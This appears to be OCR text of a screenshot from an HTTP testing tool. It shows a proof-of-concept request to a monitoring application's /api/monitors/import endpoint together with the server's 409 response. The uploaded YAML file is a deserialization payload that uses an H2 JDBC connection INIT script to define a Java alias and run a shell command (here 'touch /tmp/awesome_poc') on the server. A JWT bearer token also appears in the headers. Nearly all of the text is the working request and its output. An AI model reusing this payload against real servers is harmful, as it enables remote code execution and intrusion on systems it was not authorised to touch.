 Request
数据包扫描
美 化
热加载
构造请求
1 POST /api/monitors/import HTTP/1.1
2 Host ? : your-ip:1157
3 Accept-Encoding: gzip, deflate
4 Accept-Language: en-US
5 Origin: http://your-ip:1157
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.6788.76 Safari/537.36
7 Accept: application/json, text/plain, */*
8 Referer: http://your-ip:1157/monitors
9 sec-ch-ua-platform: "Windows"
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvl3ne8kWpIEZzrNr
11 Authorization: Bearer eyJhbGciOiJIUzUxMiIsInppcCI6IkRFRiJ9.
eJw1jMsKwjAQRf9l1h0wj8akvyIuMs4I8dFKJhVB_HdT0OU593LecGkFJjjFwMLkMPlzQp8dY2S3QwqUKFg23hI
MoCv1c-Z7mTsV1U66VplFFdtylRlV6lPqtuYGk9l7E8bReTuAvB5_EdMm6nKTXjj8gsfPF5W5Kao.
lj6IwR1vmaTc2T0t2VJlwOCTMJeu4tlOejqygKjtlHV-vj2Ew2Cw5ljUv-9pGxDB_yKnfrKp89i4QhYoQAs8vA
12 Content-Length auto : 456
13
14 ------WebKitFormBoundaryvl3ne8kWpIEZzrNr
15 Content-Disposition: form-data; name="file"; filename="test.yaml"
16 Content-Type: application/x-yaml
17
18 !!org.h2.jdbc.JdbcConnection [ "jdbc:h2:mem:test;MODE=MSSQLServer;INIT=drop alias if
exists exec\\;CREATE ALIAS EXEC AS $$void exec() throws java.io.IOException { Runtime.
getRuntime().exec(\"touch /tmp/awesome_poc\")\\; }$$\\;CALL EXEC ()\\;", [], "a", "b",
false ]
19
20 ------WebKitFormBoundaryvl3ne8kWpIEZzrNr--
21
Responses
229bytes / 648ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 409
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: application/json
6 Date: Tue, 11 Mar 2025 01:15:00 GMT
7 Content-Length: 229
8
9 {"data":null,"msg":"class org.h2.jdbc.JdbcConnection cannot be cast
to class java.util.List (org.h2.jdbc.JdbcConnection is in unnamed
module of loader 'app'; java.util.List is in module java.base of
loader 'bootstrap')","code":4}